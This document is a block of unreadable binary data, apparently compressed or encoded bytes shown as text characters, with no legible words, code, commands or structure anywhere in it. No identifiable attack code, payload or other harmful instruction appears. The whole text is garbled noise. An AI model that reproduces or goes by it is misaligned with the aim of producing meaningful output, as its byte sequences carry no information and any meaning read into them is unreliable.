���=.�k��m6/]a��ǹ��xf���g]�tǍG���p���)��Ɲ����j��l GԨHLӘ��m��� �myUȎդ>F�� �^1='k��\T�U�Ƹ����?�_�7>����$J,ݸ)�����o��7��cw�3}�݅�]d<F�����%�
KB���^��k�챷���嫬_��ƥK\}h���_�z������[_�l<E���)����k��D���d�"�Nd�ďiH�o�U����={�(�Rd{�øz�n��p��_<�S���X�	�߼���S9}��ǩ��`0p�~]C� ��x��1����1�*af�ߧ��ʹ�}�'����5,��3�8X���7�����Gv.a����;Q7�C3�?�dnuHٟK�mb���s��	�V�!��Zȇ��K:�GF�0C��˜�c��DIE�_�P�wU��̟F�V��_����!3ǂ�M�-J�[w��w����Z�א������H��	�tO����`�=����ml�q�2W�z�s�]��ද�v��ο���/>�
��pQ� ��sR%�G�q��IiKq��#jw!�p��ҙ����^��SJ_!X�wtuI�P�-S�����|�����q�>ͱ�����SgX>q��5�Ԟ�����1E~�ș@���;���y��_��'�b��=3y�u)l</��o�o�i�y�xr�����'��$��MD���x��m�6�a�q��9h#�� D�!�*��D^�7j�} -I.�K�w�A���
�"MRD	j�s�k4��;x�?}/������;�Ħ�)J�]z3�{��],��B�t���uO!tk��V`V�=k�{���z�^3�Í�?��|�<�M7q�7��8���a��3�]�x&�؞22�߂ؘ� .�y���-�
S�C�8L����%����$��6�D	?���B������/���'Y���^�b��=��������������Č�f�Ȉ]�	�S8�ǏC��_�Uz����f�]�(���T'���`�ȋ}̗2)(�Er�	F�Ok�p m v��R�²���#^��%�R�L�?&��-���#"*j��o]��n�Q�����l��#��ؽk��w=���������_ʾ�5�����vr�<b�����şu��zL	�x�	K7��΀�~=8������ڵ_���y�w1;?�x�F���	�־��w��=���)�PT���RT��hBR��v�f�W�|vg�������tٙ��y��{��su�Cٟ�8rk~�K��'��p��w�t�� �f���QZGT�d7��E����3���Kd���kGy������,� �	�x����=h��v�p�x��X�R\�/m-�9Hz!��k�p��Z�Ng�U��N�PS8 C�T�"�����]�DWgQ���b�x��+�>=��<���O���g�VК�)`�'�#x�w|K/xr�����$��	_&��ViIz��Ń!�!�yEYR����&��4�������a��M���V��>�@9�T3P�`�>�t�,��E����)�S�=��`B�	D�k\���C�>�� i�n���l������s��2Kw�j����ӍQmb���b�@�	Ds���{�����#Gx������,��q`�-T���?�Iʕ�`�r���i �q��c�Ec�c��:.�Qx %:�Kậ��8z�lG�	& ��atD�<{� [��ܔ�u6�dHtL�Щ�;:���j��3pݠfA>��/b��uo��zl#��=_�����7 ��'�F����O�}�����4���E��K��xN���s���c�O1�%���{�i0�����M�P�� �צ�J����ˤ�	�bh��P�R�|"���х��|�'�7;��u�\�3K0X�ڤb���1��O��k矉ڀ[��K
5�`,-A�Ͻ��I�>���qm6������%��q�;6rN�	iߢތAt�����ﴹE�g��I&pZ1w��9��	 ,��:�s�~"o�ҙb�^�F��^d�2����S���?����1f�.��������`�F�v�a�2���[y��~r�*R�3"/�̈́-�T���[R5��4���G�f��o�hz�#7a�?����Kg����|&��AՎ�ߖ�6\�g'C躴 h}F�*���h��L�C()��0���"O �� WD�=O P0�G�n�(@\�	��x/HrӶ�1�Y���OP8�`�8q���:�џ�[f�?�����x�^�������m�>D47	پO�-~*�N�0ތ��}IN�`6i�v�tJ�v��t_�U|͔�CrM&�;���q���xc2N�Н2�|x5����1����9��?������]�c7�󼷽�בᾯ7H�\�O���IPR?�#$���/�!{kP1�')�ރ9�̩�1���,]�B	�}�[��+���x,&����θ�h�M{�r �����'t>|zf�ᅨ���𶹿g�AjG�v�	{��(N���cn����G�+�A.�� ��#й�Л�S_�1:\IULa#��4�L��]9�q���|�ޙ3��K�����cg�FTʙ�����}�9����3=�O�e��'S�MpV�P�QDƟ�T�}B
�.�6�25(1�/T���2�ZҡZ4ĨF� 1lXy�'�AWh��"���ZA����-�#����}�׹v�̜L�b0�C�(��o�"�*��e�WE�^�[-��v}`��I%��e;��k�� �p��/�\�
̙�c�݁�9���*���?ApAM��=�x�^�M�$�����	����x�D෯�F o�=cr& J�����B�i���uO�%��)��n~#����Ǳ�?�\�r��%f�K��.����nC��ga%Ai�k�3
�^�ı������=�҉�jc(
��~��o�nL�BjP,���i�2�L��9���vq &���i��т5��=�fM��2Ą���l�l�;�(�cN�����Gv> Й�3h�Z+y��*oJ5P���9F[0sL��{���7��­7#�/{��Yڣ�R�;l��D!bP���:����=���57�s�=��wa��0�D��!;�K��:o{`�nY/��g��h߂̀�A�z"QX���*վ~'�$��^qe�	�q�����y�d�i9�,_Oy�nx��8fp���3�����<���$��D��W�%3H+&��f�԰��]_�:�>���o��]HϞ���8���ٻ�O��z��xjl��H�
��%I4"��@z�����e_����A��$�Y���DGE�VD;T&8U�YjP���!"a�V�O{.��n�i~�z�+y3G�����G����{^k��گ����M�q	���:����^��R���(n|�ԋ1�e�#;��	�V��o����'�?5��? 37tuϴE��}�桰�u_���QN!��%�F;��P����?2��l�s81���o��r���g�y��K��� �p�͑6���'^�K�!X�i�R^�R+���ؠ<u���e����ڴ����p�����r??ej�Z!�BҚ��O���4��r��$����֜�z"C��Z�33fT9��Yi�� m� 6�=�zPv�T��h-YH&A���̭x���:��{������.�i�6�W�}�ի�-O��k�>�w�� �u�����{3{�⶷Q��Ř^�Y��;��E�擊����4ĳbbE���EH�{���HE��oQ+i)XԺ|�oL��Ӭ:p0�']�A7��f8�-y����L�rx����\�T3�#7S�~9����?�<�~�SDV�̮8�@�|g]�\ذO��)�'~#�/r�*'�w�=�^e�h@CY����p��?��[@�w����(Q]녇�5�=��9NJ{aF-J`SA�=!�9y��P��W����S�hi/urgN�↞��Gƕ�W� ��[�3���t��x^�{E�}������y�1����u���ߊ�^E���֒�c����ǟ@�$�����Y�����⶷`ξ�>�}�r�kO��R����Q�H&��4�h�G0�Ɋ����kya
�2]�E�=�V�Îw�8,ۖV Z;�/���`B�HH5gJĎ��l=��/P��Ep�S\y ������r�3Л�̟ 9��38�7F}�~�A�sZ6͘jf�/)מ~�H(�N��
l<�������k�2�=L�硭|E��Ħ��-ϥ�y��2i�2��'KOv&�q���KA0}����UG$-�����N��{���`K{�7	j����=�چ��Ǎ?�������ڧ��A��a<��p�K��v4���z����D��-�&�^C�ۘ�/�|ŷS��%��w"�'���D�v��m��Jkb�JI��0�!S��x�� �;�q+:;��$�P�w�d���	ȴ�����uk�� �_�H&�7LQBS���
�cd�	� �t��5��_�}�w���+���PV��S>�/�3:����Wj�ט;}��^x#�i�:aT��\��=}��Fa�!=��d�k�V��q����M��1�a�g�}�v�e���� �ĭ󴭩��{H���m^MR�^��G�̐D�~�%<+�8ε�~�݋�p���.����;u����<��[О����#��#��*r��9�2�~��o��`�2��'qa���k��|P�QA;h�ޏ'{w\E
J`J�i�`�o5�&!3�A����L�P	jC�M���Da�8�.��g�&@��e�p�D�X�l�K � 1cds����1��~��O����`����^<M4+�B�@H����<�����wq�������p����\���q��"���+�j���mZ�%<Q�:��P�:��p�o�$"z#����|�������^i�j�S�C�U�b"F
���)5���7HB@�lq������+�!,1�t����4������J폞��א�U̙�R���(��2��i��9����=����+5_�巜yq�2д�'(�&���Ob�£8�/=E�������i�+�?	�VI��)1�F3�)���B��tˁ�Bl�L���4��1�wf�0�;�m_L��{����?���I@|�cF�:�CЂ)h�w���p��o���7���>s�ڧ~�o�.d'l�
@�����
@ʲ�ݟ�l�p#j��\��@�����)��M
���:!�s!��L�r��Q~?�Y�bC����xM2c��9 1%��D6��>�Q�>�Q�����E/�����ںWG�����֤ayN<�C�.`��Ay�wQ��1�g�ͧ���IuO��d��{�?c�v���T��\-�wB�g�F,�;�
h-Ak4�'h�_�^ڊS������S�o�h�$�;Ӄ�9�5���+��0aӓ�e*��(��2�_Iy�[0�W�'��q�,<5��UE��F& �����r�{���1�Y7Q�V?�ۜx�wx-�F���C�l�U!�Uf�,�����+?�]��	�-F��F��f��� 2�l;g=�L" PDjI+M1ϟ�ܑ[
�Z��D� Iv�ʣ�~���]�����ъ�o��K�<���G�0p_lOcfV(^�=�/�&��ې���?�����p��C�n��A�ۼ}��0��W�2�_�6����(@�k�V��ȵ"�B�����j��<�DPl>1��n0![� D��
l��X�;��ȥ�|��Q��f�g~�������0�g]P�m���ڱ-�0�{5��27�~��Qf|�G`�3�O}���c�޶�r����\�"�̄�|��zQvc.�9�\Ռ�&�w��]�Еշ3S�j,א7 ���=t"�g��	;��CQ�Zq\��`��O�ϛnN^�Fp��R��Pol��{?K���^�ܾ���y_IyϷc��ٽ���Q�Z|P�G��iҕ�?~���Ma����Q�ag4���e�~�����߱M�w2m 0����vޖ>�3%u��L<#0���2�Y� �
L)z���5�`3w���Iq�[h��I�S���^�,�%	8�e�8z5~̲�͙�Os�sln0;��9��ƃ��7|+���|�RDM@�)i��P}~�L@����$�����m�dˑJ�	�]*A��ݕ(��=�$|ö�E��б�4�B�s������b)�1>� }��Wl4��#g�?��l���i�I�ZT0�C6/`N�����]_���}.0Eji�^�qR_��7zY/��0�܋�&^[@� m�aĪ߉��"~�LL���:��$�"������nH�E1���Z�O�<6q&`�?2�� ��Af���l�}�#���%d�f��7r�[�������Ď	+1��1�Cz��p�Y��{<*&v��}���[�ZcE�7>�r�9c����-n}ɖ��]Z��B�KA�[ͤ�ZBv���n{'��@�h��(����@���;��[���}�u���MjC,����b�B��i(�0��;E93��܊� �$�$�l<�)��������?�\{Fۊ�5�;u?m�����j�4�B�V�&VK{_m{;�׵*�$J�B}'�� _M�����J4N(Fj���L�'W�9�:�j;K�Cn��Tn����p䈿!E�l<�1g_F���|��i>�#�����Sb�w@{0�n�r��q�����33��������')�4�1&��A�=�G�����G��gf~%h�U�.��ˤ9k�j���P]ۨNt�md��E��#�a�Kk0`��w�t�����C(
�p$,�8{�����<��%�$�����o�_)n�Bd���B㈽&·#�l���̻�7�<�9h�"|=?N������G�c����m��Vn�IB����IpL�Za�!H=u�Ě#��]�1v��q4~4N"%��y�`��I��H�kD�K�P#�jRx��c�8Ӡ�)n�|�-��m��^K��y��av�]qL����zd��\w�$kkOc0����W�z�c,����).]$�vj��x�U�`��ia���-�7�藁�i�������.�*C���4�V�ʾ �����_]�+���$�� Il�W���,��8[��1�E��h��z�r�G����W�QG[����6嫿�>r�>��Ǝ=��6�H���x%�0l$��{g8�E�L�Zd�cb3�b)�b�,R΂ �� =�rܿ�$EWx`�"��6���3��d���vc�ܟ8�N��)t}��}_"�g	uH��`�c��m#%����y�`E)������:��mT_�ohnz=��%�>+7��0�Hd��8ub�sG.��;��7�����?��=�-c$:�B/��_o��;bI�k�D#�%Q'�-�Sn�pS���\��Y9�j씻����:h񆘅I��^�h�:�:"��Z$�������؇�ιuz�0���Œ3'��Ğ"+C=��Ys�n�/���ߌ�?;�twR_��8[_�گ���x}%���[������K��0�Qi�e$�UKH9f}��s<Y� OvA�ŔY��*���Z��qĎ�`�]���ԛ�f�lQ��P"f@Z�����m�n�Y}o1�8r)����i=��#�(kw,���`��˿��{����G�K�tzs�|��hLa������#��bP��ȇa��Ui��02�(�2f�p;�r�x6�7^�h)�y<����$};���*g�Ĩ�Q~�\|a���ϲ�K���m�RPG�oI6�'�$f�A=�Yp)g�x�#��a�b�	7�=Bv�xw���*Dv=����y�(���1�G��C����.w]&���?x����!����AuQc��o0�������N!��H�8�:
�{-J�qyL8tǫ�Qel{�MS��u_�܄�>���U� }�#��14���`�u��*��JQ�S�m$0S*.��*��y���TH�M��)�Ԅ4b�~�p��cHه�9/��;�}�O�|�i>��1�f�T\��#N;¹����#f�`��Osp�f����N��$ǳ)�#P��5q�t���3Xʁ/�+�!;������X����U�L*��(9'=��&�vA�M?N��VD��� K"">NO�:�)�ڳEa�_e�{]��fN[v���'6�T��9(�_��(^�����9�n�V�fv�~q]߫ߞ����4Y��00�	L�N,0ͮC�r;��?��O!�Q(�1���vDo(�V�j��o�x�F��M����j��cE�9c0~^���Ĩ~{�RE'h� ͞c�+��E��
���-��\><TM`��~j�t`�? !��v��l�c�L�@Yc�|3���+��K������#7P�j�s}N�8£O]f~�d�r��c�1s� [���k[ #���5��cP�M��	~,�][Y"������&�L�s8�MR!0t�7D���m�J_&x�!�OA�F�!�6ᐛ��Z�%���"#bd�W�_l��]bx�a���4�%�g���0��~���k����S�����j�njd�4��6����ob$_��6����d���5��yﴒ��AQb{'�37b�C��K�ICij����ƅ�&�b
��H�KN�K{EP9r�%S~j���s܎*~�͛���n��H�Cz�c�F��iFW(��)F�P��8����.O�A�j%�#��әL5bs7�ѻ�L9��67)n�c�@�y������DF5��.q��&�q�ҷ���S>�)����L�~�$)\�a�/a8���[�#�e2%)�VLbm-@Р�������j�8 ����7�k��x�x����^;beK�3�+US+ƥ�
�qEg�40����sp�fpzRpze�[��A=�n��x��Q~�`揺]b��W���0���{�}�����0qa�p�m�ؑs�U�4s�cgn�n�TK��R�c�.���W-%L
4I�F����ߚ;th�)�}�<��<� i��!hn��F(!���n���D3ޠ88G1|�b���;FL�vצ1�z�P,��2ZK�[�s�o�
��S@���b��I��?I����~�ݘ����8yd�����[����Ǯ���z�fL�
�۸4Ӷx� �Zo�(굒��4���|R���lE��:#��Y�s��,J�TN��<#��A��wפ�I�Lb��7	�y ��"���l?�	��b8�<��\��ПKPT0���^�x�wS�� �m셏9�_�}�T~��I��{�Ӳ����t '���]��D��b�ܝ��u��Gɐ��kE߯Д��9�-Czo�>nK��Jbf��k,�9���"ކ݀��8'��e�)�4.�B(�E�1s4�Q7w`�S�?B���Y�b�b��M���e��X�7 �8�T@�K�@�6s9�`��Y���T_��i��J�;���r�G湴��)�/>�X���4�׼�iF��WsW �/�Y����$�:���0�K�����tOs���Gx���Db1���R}�I�������A'$���D�s�6&���c����,a�*�O�O9�(9udpJ�){�����(��Q�����'��s��4Nh� �4g��IZeR?@(pT/���B_����P-�,}v�H�4�0T�0�`�)>*-^�g6~�َv��ŉTD��MĈhi�K�TT[��M��^iu�L���9e�?jΈ �`l�X���,F;3��M؃�S�>@��(�YC�E�	ԝW�NZ0�1���8��uM�wڀ�g.��Y�|�P���`����տ����,���K�\�dc��g`������X��g��mmFIk�k��Ŭ���{XU]���e�iO�������6�^�V��*_��G�0qyŪ=���j;�� �Tp�������P>=���rn���w�Q�������P��#��KHQQ~��b^���˟v�y�4{���w6L�����
[r���mG�i �x���.��f�nd�z
�P�!��9i�'9Jx�}:z/��]Z�Fr�}bP�!������F�N!_x�����3{��n�R
�X>/�)#�)h�sgif���>��')�i�r1'�k�h�%�����-[�E㤿��!R�b��a�s�[(���4����4'��`uwDc��}�0�腐b��IG(\W��Ù���%1�,�x梇��`*j.���Z�T�*qv��(��A�B3L�rQ. q���S�1�{�T&E��X� L�ʳ��,Í�+N,�R���@6�#3G���ݘ�ވ\��[��?@�}�UjX�ؓ�~�Ȣ�1 6~ \�ƅ[��v�v��W ���D�`�S�C�H��Kz����k ņ��$�#H�� ��פ��]=I�f��b`�bЁQ�y5��I�L&H���8GfQxF0���:��3��;(�?F9|���N�-��s��
���+��sKzF !���������bN���[~��翕��pd��;�]|�z�"��\�a��~z�apG�;E�p�u_��gKOap'���5q�s�Q�̐�VN@0�!�������)ؕ��ҾNCI����z���$���s��cX����� +%�y�?A�M?���%���@����Є�O�A�+T����F	���F�3^��Q��7a�Ɣ=J(��`±^�B�V�U�"��0;�ǟ�z����i0���!I�`�X���sf՟@o�j2��� �0� /��q��8{�SZ�0J#�i爛��}?��G1�R.�"ݔ���/�F
��|�������a�.��uyN����)�;8���c}a���s�]y�ś�f����P�m\�P�sr��wц
�!�|���G���S����)F�Ϳ�O�I�1#S���=�ɮL�k�~@���\sEehtbOo��~�!��	<��Ze��#48>?`vf��է�����?����s�F�/;���m��ԗ}��π���!�_��z�I�Ż���'(e���=���#�L�v�9��d�;�u_k�ل���(q�lf��]'��Q�o��1lo�55�P���<뫰s �sp�,N���`��V�z��¨�F����0� [��W3���j�C����r�V�)ن���������z��������� '$_��c��)�������>{�_|��;�qCS eboNb6��_��m�S�I$n� rZv�
�MB�c����`��e�&�sov⚻*Li�FI�ŊDD��=Ae�5������Cp@D,%ML/!�Q��"W�f�ʓ��8�8k� �����?��;���*��� �GO���������q= eK˟��;��e�+o�.�Ma,%����|>��_F�A@zb2s+!i���YM��w��(K�����;��/q��.]x���γ�����</x�k�����0�uR<6�Wd<ö#�;�=�A��|�=�\ئ6��}ʻ����7���s�M<D��Z@ܜ�[��xd�
�`�=��q�_��@��A�x��I�u"&T�� � �ip�)|W�So
T�|���������޻x��������;�i�8�GHK���?8���\�,��!!cq�w%�bB#����8�hሿi0�U*'���g�&@��hL~�Im	�.FG���\aW6l�� �1!r]��"b�̙�ˏ���Ω3gX�=�h�$շ���������{H�������{�/~�K&�5@7Ռ/|n#�i���;��}1NS�EYb�O�ޫ_t~��e�k�u�`2���*�цY_Y�Mv/=��\�|�K��ڥ\�|�����no2�mޣѐ�g�/����/����%��ڃ�H 4c�_�g~���EF[�<(���vd�t���R����]����K������|��~��
DҌ1X��{�P���r�R.s�J�u����b��v�z|�[&*�\~�����;~���/e���Ǎ{��,�J�7�2�q�<���1X���a�X"������EB"TTQ�]��J*�G
���3��4A)q�Iz�f���S���}.8#2oXCY��q�ƫ��c�o�Y��;���SR?����6p������$�v]���;�V^G��E���b�R?"|EP��"�MO�ؽ�5z=�f������ٺ����s��9�\:ϕK�X�z�͍U�v���R�������2?��X���{�;�̻�1+G�y�_�.�R3���j�6��xc��υ��`��iL5���`��������)��w|u�&���!�'pM��9���4mjL�K3w������ߣھ�9�32��H�w����%�3E<+��@�E�LT���3��i�g^����y��}3�����5�	�x@�\�b�H�y~��p�I�-8o[4�*��e�/}?�l�0؜��$"U�	K:� U�Zc���^{�ŵ׈D&�.`Ċ�K��Nw0����پz���gg�w��uwc���h��L?N-�N�qP?����똢Gs�+i^�|�9���"�ߚ��?y�t��EF��C��Yw��\c�ڣ�^>��G�W/�gc�*[k��a�j0�`0���"�G�[������y��p�������}1�'n��M/IM�g��k���W�K?�n6n8M�XL=��U2c(��"�x��w?�y����Y�ރR��I}��Z�R���#��^����+iN��q����\LA�D�s�0� J�47�&��ń0_�����_�4��/��w�s�~��`�W�	�8܎���є.���$�	j�7�"�M#G�'&�W��������/�
�6�q���Gh>H3�1D�
���Ac$>�K��`Y�����̱y�y翣��U�s�&��:���;�����(���/"�B��L�`����?�d�*v)�
S�1eE��)�u}Z�#�Fm���aa���+���<���\<�8W.�cc�
���FCʢ�?��?�eiy�#+�I��[@���Ɓ�U��#Gy����؇~�7���J�w8ef��ι�u������m18~�F����X�؀��E ����-�����K���`�0-��4��y2a����
3�f����W1������x���I�ø@�\9��8>*�Ӯ�W^D���f��VN3\}��;���gB�� _w\�;V�t����4�{����4���{S�)XFbW�zI7���~Q-j-���KXIq��#�Jϟ��Q��@M�K9���Ϙ��Ӝ��/�2�3���{n�φ]})kM��~���2�b;ﻕ�W��3�g���b���m�@��[F˒xF8)�E1�jO@gm>͇~�Wy�S̕�O���CYV���1��e��	g?�ʕ.!F_5�]���`0��O�7�c��i��`���Y�ԇY����Bhc04EAa
�=��������)>� <q�����E�|��R�L>Ž�~�"NQ�#L�K�t'����]�e��*�[Q8`��}��Q0��%�$��;��F��OS��Z��f�)g��=?W�)�(�)�͜�-)
���~���M���ڽ՜�#v�K��g�	X!:�"�k|5T��x�b"j�hD������K�.H��E�OP�2b,�q�c�s�u��������.��K~i����_Z6��\���it�ft������TKT�y������1��~l��l����I��o���\��K+,.���1ڗ�I�  B�{��wby����K<�䣌.=A��u���/�<!����X�̗4�y58g�)
�	�i�5�ހf8�?�0E����`��!�毂���Aق[�	�.F�	"
��U�K=w�3�w�1Ë�?��%�/Z��r��7֊b��OǕ���8��@1{������L ���	����	�:"61��sC��_b�������Ł��wi��Q�T�Y]�7�|�p�J�E��N���"v$4��$�	:��,��*n������0v�Z"�z��������X.�������.3��杘j��8��_���I�!��K#��zz�'x�ÿʏ}��dww�n����'��*�`��L���4o�=hI� ��2��0�p���y�q(f�V����Fp�<s����xC#5������44X�X+4�Ŋ`�C��ƞ\B��V��9������#��Q���)�51i��)
��Ĕ=L5�2{�����zl�4���n3݆&�WB^D	��bz�a�_"�>����Aƻ؃U�b�b��	�-�ps&�$�x�����j���Z��І�s�1�/	]�
Sa�=2>�+�8�ҵ�FDo����%���	vˮ��w��ݱHֺm��f����翕�������������VL�N���/#s��)���Q]VnS�ѱ�m��w���O�]`��#����+�W8~��S$�[.*��4&�M2��|c����du�kkk�Fc�4�st6(��ݝ�|�7�����*R4C��Ƶ{�Z�d#05M1���X�m,vTc� e���o��n��e竩�}���P��DTZ㝮EIQV�r��f�0>�������Չ*�#C�	j�Eh"~K�M�w�/��EF;�p���B�[B�}ʟ�c*��*a%�����9����@��2	���G�Oi�Y��v&��ݬR늅CB5#���Sb���z$��?��JXFڛ����x�b$�����g�I�xo�o�8%��Τ���5�9M}�k���2C'�Kܣ����&���8��B��ß��֮p��I�%�[�-��/<s/3(����5�\����*����;x�+_�K_�RD���]
S����<���S�<��C [^+T�Y���?�!�.����^iNh�v� �1������@��#(�	#����Vuy�90bS�n�����#��|�K�6^͘_�<MV�����1Z��_B9��]�hmQN`�Y�	�z���h�o[K��	���g��5����:G�m�uϫH֩>A�uL��Y�yZ=q�u�dʖj�2�?���S͞��_s*��s�f/y�c�O;��tv� �֡�H}��Z�2��YL����()�zE}.���7dm�2UU�=���zq�N�(
V�ט�����G��rd�cG�q��
3K�03�~����?������"2Y�=X��x���h.��\>�C�,�	��x���b,��? ���4ΑU8cG5�h�Ҷ�F�O7�O�[��p�P�����dM�b��E����>�ct���_��x����T����%����m-�%e+Hk�>d�r���(gNQ�=���m��f�ko�OڊK��w���$fAT��������D�^��(�3�MZB�GD
M���@�Cb�,ך(i�����$��m����͠5���(��E���u��/~�_o�}8E4Q�$]���iK���6��3_��N���Y��3j��mp�i�tr 
�2:����$� ~w*qb�1�o�q�u7���u��>��+X�a8t[R���0���W������#?z%���E+���,�/��'����{����T����n���E�-
BCC��P"��8hh�#���b���۰���~wr�wTM$\y6��}i�	�B@*�j�N}����ɷS]�9hv��K���mL�	�u?i�.d��Qs$���ٓ���ˎRLڌU����;1�1�o��o
Y��)þC�e��Ԏy���X�I�t/�ϒz��=1���k���wP�_Il�u��\��Y�F/6��֘r��:��6�ю�H��G��j���PLf#�-�3-hF.���������ͯ��f���e�%0� }�fQ���d�'&P��0���_���`�;�R��*��9�?9b5���|ݙ��M�]$~ ~k�`kk�G}w4D�R|���rq�e��ކuV���iL���z�P��4{C����.����|�|��|�pK\MN���́�-�V}*ف��S{+4���6�u���y�+�ub|It
�RZpR���O`�FQ�c�KI��2bLH��T4|�\�y!�R�GO�6ԕc��O�S5��`� �$��!�
Q�����@��S�V`��˂�+�� ���.G�p39X���;PGv9T�B��t%$0�k4+��^���nST�d�gK}���XԺ�M�m��,--�����t�8�-�����3gY8q
�^u�VT�/���O�-݊�ʑʲt�9��KoC�����hv��9�a��P���)����?�,�ڹ�ƖfwL�7����n�b76iΝ�s�������J�kf��	`O�m��Ĕ�1أb���f��hM�W��:�&/`"�d2֝+!�l���='�F��x��w��!�'�@O���`}�Z�����+	m�%n�֗7��
�D�<��x�BBxa[��,�1TQ��!!��`	���#����!"I���%v�����~�������1a۵&��te�[O^C�o�9�
9�~!�_��]��\� Q�Ty;��n�ߟ���O�^R�@�D���,.,��5b\����Vkʞ��?k˩'���e4G��k�V077�c�?Js����\I�S�闕�^��s�	�444ƺ��R��4�C����]����p�7_����%�G�n�J��p��A0~��,)͘��[�37�������'WZm�bF��#�yWFne@i2v�+�hL�()�%~�,A@�\3h���r�Q&��	�	&�v�`^���FeC<;J'�yP�J�� $!�^J7n�6H���!2Ɣ�傓�Q��CB.?rO���_�Leߚ�R�<��М�R(��e��z>�_E�M[矸d�w}��h{�3�{)��r׮]�0��Ȃm�&#Tw<q��7�̬���ɿR}7?y��G�������K���X���,Ϝ?ǓO<ssD����V�մ{MB�v!^�A}�Po��w�7w���H��*|ɫaa�
Ǟ#?=�jΜ)PR�=
SS�g�O~)���NuH���^����Йؚ�g��# �2�=�p��0�Eĺ��Dk�5{f���|ߢ�8hJICǈld&�L�,��P����+��� �����$"В=���B�p����a� E����h�#����@Z''��}mq�ּJ�Qo��"��͔�GQ\`I�ѧ��&��yŊ�b��G0��-_�5�� �QL��ǭ���r���~��\�^��~/� ��M����Y������9��&�#P�h,�(�����G�O�Ncp���n�/�� ��r�h{���ç.�j��+���E���èx2J���	�g�>������+o��1�&b�Եn<�����`�?R.j��� �m�r)9ԣ�L��(�4���i�pDn/�I�}� ��h"|�K�/֒��$4U�_/.�I�$�SX�a+�x�4p�N�T�péL�.���nor��>����"YwO�(�\B��;i�����PT}�y��h�э���i�ą�7L	�W9���o�nv���r�*"��n �����|ٗ����Y�싶��3�#���@�,,,0יԷ���J�|���[��������+�a���Ɛ��=��n�e��k��m0\]���:�W�ٿ���+�>q��t���|�;�����=R<��R��0����T�A(T�=*��}��]��*�x,�#[Z#'�[��L���@!wfb��ك�>2��PVKx�<#�H���	����I�A[�@���m��G[�U��e�#��8 "80�M#`�(NT���t�Y��ݶ�E9�m�ֿ�yI=�D��NH���o��^�����/�_�GY4��>�9���|4�w0'L��z��^�f�}n����O���O������,Mݰ�����������7:��O�[��f�9��6a�R�����W��F`-���<��c؋�)���aR���"���Wy�6�~�����]F�!uS�����(���<3ǖ�����|�=/�����!��-avjY��ô,��g�(lMiz�c_�<�L�b��H��k1�8����7�1n�[&e\ 8��7)fV0����e�/%M�Z�3#~n�G`�d���xz�@k!��IdP0��?N����A�3T Q��c
��ak��H��ћ'�i(zG�i��V�����vD�w���ִ&��~I�
���0\�=v�.*��Ts��W����`�FI�	��zG����
�o�`k�z��^r�sݍ|��ͧ?�	667�Uw��|���_�
��tL�
�g���0y�acs"�'�o�1��3���9�9w�ǟx�ۿ�/8S#�pmn����\�����m���޲0�sc[��`~�%)�4�>pu�=39�	�5�S�_:�{�(&�8&P����1^z����
k%��t��(E�|S)�>V�q�e3*�iV!��T��r�$���q}�t*~��.�����h�?L�
.!����8]Vp�%L�T{O�>�w�4d��wT*��1�,�����������&|�����V)NU��z�+4+��ؑۥVTS��Y!�0"�� t<�y���S�����e�����w��W��k�W�̰x�z')��e?�?CI��,/��ez�Qfg�hl�V���3���X���=��_����:��ֶ�^��YX�]t�:��q�6. �3UJ���J�>K�����}t_�p�27�vH��J��g(�-(�J�N�л�	�?�}XC#��p��)�ڝ�(���	L5��]i%��>�I|!̻��.?��^�Z��;�ă �O�a�� S�<�n�	-�A��q���PJc��!�W�{�3�2�r�Cd��U�=u��;��H�D�_"qwO�D��L������u����~�+NֳRR,����m�����؄�8�◱x��n�v����a��$`Ru�ۥE�;ï��o���O9�����64�R7��\]T���G�,-C�c��6�=��}��w��k�7�᠁����{b.��R�,B�e��%�6R�}R�ߑ�8�k����1f�$v�g��������4�L�F0lLkt|���r�nu�03`L��qm��;-���8��4����~�{��C�5�P���Ȱ?E��B�?>W���?x1�vR�����8�/2ZM���P����g��.� �=վL0D��.�c��/�ݯmi]�-�9�n]���z]�ɜ[pD{�"[O=���>eYQ��C��>!������4��
fƈf�*�����������Q���jX�K����}��	��#�W�x�w��?����`�Í�ڿ4�d��B�]?5��/R�xVܖ�ğ}��s`E��ޣ^~)��	��
R-����%'8[BD-Ic���S�wR��xh�v��W�f��61�8��;����^3*������b�x�W���IU��VM�9?`;&z�2�c H�1� ��EO��#03�,1��BV/��I�A�/5���h�ױGߌ����lc�:�7��E���wj��)�����`����O��O|���-���*�� ����*ʲ����z=����zz}����#��4>�K�+�}��} !\�B/˲diy�z������U��Bn��z�9vd��#+�Q����uLz8��]��֨�{O�E��ʘ��or�Le�
�ϕ��!���e�iF��
v�%���"1Soȼ�Z���|��I�� �Z�{ͩ�ev~ S��ӻ?f?��O�D�m͎1�.o��Y�o1����~�`jI7����E��k��D52���b����◵ZRκ�r���u���,-$���<Ҿ�����]x����^����!UN�6Rw�=o#'	~��ѓ�6��o�����O|������!��� �������]�}7f��8q�"0�3o���쵥�B�43�N�8�}��|�������ss,.,rde�ǎs��qN;α�'8q�8G������Mn|W.���;� ��������k"Zߧ�kan�f��4X�(�}�`7>BQoB5�\�"��:�].}jg�?@Sa�2�C��4�bi����4o�[�G(p�e0n+�	B�D5_�P�L�$�@�����]��v�].�<F�5�z6%�%�I,HZ��CT?
3��֧�����~�PHqdi�ZȒ<�F��I����ˑ��(� ����Ǆ`��:_�T&�����@�b�r[~�G�������z�]�l=n�޼�[��b�}$�u��[k��f:�Έ��Q��6���S�Ճ��������+|���Ե-��*3�,�/p��	�����K����p��V.J�D����;�҉�P�� �+�((bfN�,<���{��<���MG�mƮ���T^h|�� SBS!E�ŝ�}�bsH����/��o���Xc(��<}��4D��X�3՛m#+:?1>W����w*i�A��{o�������� �93� ���k��P_c�D�2"��69���^��P�F����	�̜~�3�mrv1�g���Sz�ia��|�������pu���RN���6��V�SڀH`>~W���#IWR���REѧ���jD���x��?�}�(�����{׷����1��rK�Z��N)�[!�t�>��mZID�fL��<�?Z��E2�"��gG?B^��{-& � !J#0CX`���f1Ō[�3S�z�i"�<q��8Gs� �=��"�: ���U�'L�� 
���4|蔲��s1������0��r��4��;��h�x �=L��� ��E "p�f�42w3�����j�h@D-ٻ�L����V}_�4�v������h��49������� �8�G�F<����q���:}���Yl�R�r�)M~�$�kA]����`��c����������F�N���������%_���ځ��҉��4s7`�n�ܺ���ؖ�w�@v�g�Z@�
